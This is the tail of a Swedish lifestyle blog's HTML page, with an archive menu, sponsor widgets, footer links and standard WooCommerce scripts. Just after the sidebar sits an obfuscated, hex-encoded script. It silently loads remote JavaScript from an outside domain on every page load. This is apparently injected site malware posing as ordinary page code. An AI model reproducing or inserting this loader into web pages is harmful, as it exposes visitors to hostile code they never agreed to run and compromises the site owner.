	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U0ApAE6cwHmehlTxXuoEmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769253877456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>